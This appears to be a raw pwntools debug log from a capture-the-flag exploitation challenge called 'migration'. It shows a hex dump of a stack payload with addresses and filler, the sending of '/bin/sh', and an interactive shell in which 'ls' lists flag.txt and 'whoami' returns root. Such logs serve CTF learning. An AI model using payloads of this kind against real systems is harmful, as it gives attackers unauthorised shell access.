 00000000  0c a5 04 08  80 83 04 08  69 85 04 08  00 00 00 00  │····│····│i·
·│····│
00000010  0c a5 04 08  00 01 00 00  80 e9 d8 f7  ef be ad de  │····│····│··
·│····│
00000020  0c a5 04 08  0a  │····│·│
00000025
[DEBUG] Sent 0x9 bytes:
00000000  2f 62 69 6e  2f 73 68 00  0a  │/bin│/sh·│·│
00000009
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x3c bytes:
'1.py  core  flag.txt  migration  peda-session-migration.txt\n'
1.py  core  flag.txt  migration  peda-session-migration.txt
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x5 bytes:
'root\n'
root
$